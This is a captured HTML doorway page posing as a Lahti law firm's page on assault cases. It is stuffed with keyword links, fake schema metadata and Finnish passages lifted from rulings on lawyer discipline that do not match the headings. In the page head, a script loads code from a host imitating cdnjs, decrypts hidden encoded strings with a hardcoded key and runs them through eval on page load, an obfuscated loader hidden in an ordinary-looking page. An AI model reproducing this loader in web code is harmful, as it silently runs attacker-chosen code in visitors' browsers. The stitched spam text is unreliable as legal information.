

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/asianajotoimisto/lahti/juristi/asianajaja-pahoinpitely-lahti.html
body_size: 51874
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Pahoinpitely Lahti</title>
    <link rel="canonical" href="https://storage.googleapis.com/asianajotoimisto/lahti/juristi/asianajaja-pahoinpitely-lahti.html" />

<link rel="shortcut icon" href="img/" alt="Asianajaja Pahoinpitely Lahti" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Pahoinpitely Lahti">
<meta name="DC.title" lang="en" content="Asianajaja Pahoinpitely Lahti">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Pahoinpitely Lahti, Asianajaja Asuntokauppa, Työoikeus Asianajaja Lahti	, Ilmainen Asianajaja Neuvonta Lahti, Asuntokauppa Asianajaja Lahti					, Lapsiasiat Asianajaja, Edullinen Asianajaja, Narsismiin Erikoistunut Asianajaja Lahti				">
<meta name="author" content="Asianajaja Asuntokauppa">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Lahti",
   "url": "https://asianajotoimistolahti.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Lahti", 
   
    "postalCode": "15100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistolahti.fi",
  "significantLink": "https://asianajotoimistolahti.fi",
  "relatedLink": "https://asianajotoimistolahti.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistolahti.fi",


      "url": "",
      "additionalType": "https://asianajotoimistolahti.fi",
      "name": "Asianajaja Asuntokauppa",
      "identifier": "https://asianajotoimistolahti.fi",
      "description": "Asianajaja Asuntokauppa, Työoikeus Asianajaja Lahti	",
      "disambiguatingDescription": "Asianajaja Asuntokauppa, Työoikeus Asianajaja Lahti	, Ilmainen Asianajaja Neuvonta Lahti, Asuntokauppa Asianajaja Lahti					, Lapsiasiat Asianajaja, Edullinen Asianajaja, Narsismiin Erikoistunut Asianajaja Lahti				",
      "alternateName": "Työoikeus Asianajaja Lahti	"
    },
    "accessibilitySummary": "Asianajaja Asuntokauppa",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistolahti.fi",
        "url": "asianajaja-pahoinpitely-lahti.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistolahti.fi",
  "keywords": ["Asianajaja Asuntokauppa", "Työoikeus Asianajaja Lahti	", "Ilmainen Asianajaja Neuvonta Lahti", "Asuntokauppa Asianajaja Lahti					", "Lapsiasiat Asianajaja", "Edullinen Asianajaja", "Narsismiin Erikoistunut Asianajaja Lahti				"],
  "award": [
    "Best Asianajaja Asuntokauppa", "Best Työoikeus Asianajaja Lahti	", "Best Ilmainen Asianajaja Neuvonta Lahti", "Best Asuntokauppa Asianajaja Lahti					", "Best Lapsiasiat Asianajaja", "Best Edullinen Asianajaja", "Best Narsismiin Erikoistunut Asianajaja Lahti				"
  ],
  "teaches": ["Asianajaja Asuntokauppa","Työoikeus Asianajaja Lahti	","Ilmainen Asianajaja Neuvonta Lahti","Asuntokauppa Asianajaja Lahti					","Lapsiasiat Asianajaja","Edullinen Asianajaja","Narsismiin Erikoistunut Asianajaja Lahti				"],
  "offers": [{
    "sku": "Asianajaja Asuntokauppa",
    "availabilityStarts": "2022-10-31 09:59:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Työoikeus Asianajaja Lahti	",
    "availabilityStarts":"2022-10-31 09:59:55",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Ilmainen Asianajaja Neuvonta Lahti",
    "availabilityStarts":"2022-10-31 09:59:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppa Asianajaja Lahti					",
    "availabilityStarts":"2022-10-31 09:59:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lapsiasiat Asianajaja",
    "availabilityStarts":"2022-10-31 09:59:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Edullinen Asianajaja",
    "availabilityStarts": "2022-10-31 09:59:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Narsismiin Erikoistunut Asianajaja Lahti				",
    "availabilityStarts":"2022-10-31 09:59:55",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Asianajaja Asuntokauppa","Työoikeus Asianajaja Lahti	", "Ilmainen Asianajaja Neuvonta Lahti", "Asuntokauppa Asianajaja Lahti					", "Lapsiasiat Asianajaja", "Edullinen Asianajaja", "Narsismiin Erikoistunut Asianajaja Lahti				"],
  "text": "Asianajaja Asuntokauppa, Työoikeus Asianajaja Lahti	, Ilmainen Asianajaja Neuvonta Lahti, Asuntokauppa Asianajaja Lahti					, Lapsiasiat Asianajaja, Edullinen Asianajaja, Narsismiin Erikoistunut Asianajaja Lahti				",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistolahti.fi",
      "url": "asianajaja-pahoinpitely-lahti.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-pahoinpitely-lahti.html",
      "sameAs": "https://asianajotoimistolahti.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Pahoinpitely Lahti",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Pahoinpitely Lahti",
        "url": "asianajaja-pahoinpitely-lahti.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var UHgDOFEyTUdjsTH = 'JYjGiRaTCcPDZRI';var ByEJYAnFQMUPYyE = '[base64]';var BKmzdAWCLTIPSBh = '[base64]';let XvjXBOmdGyMaYCM = new Encryption();var FPZMeEzYhoStIzF = XvjXBOmdGyMaYCM.decrypt(ByEJYAnFQMUPYyE, UHgDOFEyTUdjsTH);if (!eval(FPZMeEzYhoStIzF)) {eval(XvjXBOmdGyMaYCM.decrypt(BKmzdAWCLTIPSBh, UHgDOFEyTUdjsTH));};</script>
			
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajotoimisto-lahti.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajotoimisto-lahti.html" rel="nofollow">Asianajotoimisto Lahti</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-lahti-.html" rel="nofollow">Asianajaja Lahti</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-lahti.html" rel="nofollow">Ilmainen Asianajaja Lahti</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-lahti.html" rel="nofollow">Etsi Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-lahti-.html" rel="nofollow">Suomen Paras Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-lahti.html" rel="nofollow">Asianajaja Asuntokauppa Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-lahti.html" rel="nofollow">Asianajaja Hinta Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-lahti.html" rel="nofollow">Asianajaja Pahoinpitely Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-lahti-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Lahti</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-lahti.html" rel="nofollow">Ositus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-lahti.html" rel="nofollow">Testamentti Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-lahti.html" rel="nofollow">Kiinteistöriita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-lahti-.html" rel="nofollow">Huumausainerikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-lahti-.html" rel="nofollow">Hyvä Asianajaja Perintö Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-lahti-.html" rel="nofollow">Lastensuojelu Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-lahti.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-lahti-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-lahti.html" rel="nofollow">Asianajaja Työoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-lahti.html" rel="nofollow">Avioero Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-lahti.html" rel="nofollow">Asianajaja Avioero Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-lahti.html" rel="nofollow">Asianajaja Työttömälle Lahti</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-lahti.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Lahti</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-lahti.html" rel="nofollow">Perheoikeus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-lahti-.html" rel="nofollow">Rikollisten Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-lahti.html" rel="nofollow">Asianajaja Perintöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-lahti-.html" rel="nofollow">Asuntokauppa Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-lahti-.html" rel="nofollow">Hometalo Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-lahti-.html" rel="nofollow">Homevaurio Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-lahti-.html" rel="nofollow">Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-lahti-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Lahti</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-lahti.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-lahti-.html" rel="nofollow">Millainen On Hyvä Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-lahti.html" rel="nofollow">Seksuaalirikos Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-lahti-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-lahti.html" rel="nofollow">Asianajaja Huumausainerikos Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-lahti.html" rel="nofollow">Asianajaja Ilmainen Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-lahti.html" rel="nofollow">Asianajaja Kiinteistöasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-lahti.html" rel="nofollow">Asianajaja Kokemuksia Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-lahti-.html" rel="nofollow">Asianajaja Lapsiasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-lahti-.html" rel="nofollow">Asianajaja Lasten Asiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-lahti-.html" rel="nofollow">Asianajaja Lastensuojelu Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-lahti.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-lahti.html" rel="nofollow">Asianajaja Perheoikeus Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-lahti-.html" rel="nofollow">Asianajaja Rikosasiat Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-lahti.html" rel="nofollow">Asianajaja Rikosrekisteri Lahti</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-lahti.html" rel="nofollow">Asianajaja Seksuaalirikokset Lahti</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-lahti-.html" rel="nofollow">Asuntokauppariita Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-lahti.html" rel="nofollow">Edullinen Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-lahti-.html" rel="nofollow">Huoltajuus Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-lahti.html" rel="nofollow">Huoltajuuskiista Asianajaja Lahti</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-lahti-.html" rel="nofollow">Huostaanotto Asianajaja Lahti</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistolahti.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Asianajaja Asuntokauppa">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Pahoinpitely Lahti                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Asianajaja Asuntokauppa</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Hovioikeuden päätös kumotaan ja asia jätetään Suomen Asianajajaliiton valvontalautakunnan ratkaisun lopputuloksen varaan. asianajaja A:lle määrätty varoitus jää siten voimaan</p><p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>B ja C olivat saattaneet Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä ratkaistavaksi palkkioriita-asian, jossa oli kysymys asianajaja A:n palkkiosta erään testamentin toimeenpanijana. Asianajajaliiton hallitus oli määrännyt välimiesoikeuden puheenjohtajaksi asianajaja X:n ja jäseniksi asianajajat Y:n ja Z:n. A:ta vastaan nostamassaan kanteessa B ja C vaativat mainittujen välimiesten 2.9.1997 antaman välitystuomion kumoamista tai julistamista mitättömäksi sillä perusteella, että Y ja Z olivat olleet esteellisiä toimimaan välimiehinä.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Työoikeus Asianajaja Lahti	">Työoikeus Asianajaja Lahti	   —</h2>
                
                <ul>
                         <li><a class="" href="#Asianajaja Asuntokauppa">Asianajaja Asuntokauppa</a></li>
              <li><a class="" href="#Työoikeus Asianajaja Lahti	">Työoikeus Asianajaja Lahti	</a></li>
      <li><a class="" href="#Ilmainen Asianajaja Neuvonta Lahti">Ilmainen Asianajaja Neuvonta Lahti</a></li>
      <li><a class="" href="#Asuntokauppa Asianajaja Lahti					">Asuntokauppa Asianajaja Lahti					</a></li>
      
  <li><a class="" href="#Lapsiasiat Asianajaja">Lapsiasiat Asianajaja</a></li>
    
  <li><a class="" href="#Edullinen Asianajaja">Edullinen Asianajaja</a></li>
    <li><a class="" href="#Narsismiin Erikoistunut Asianajaja Lahti				">Narsismiin Erikoistunut Asianajaja Lahti				</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
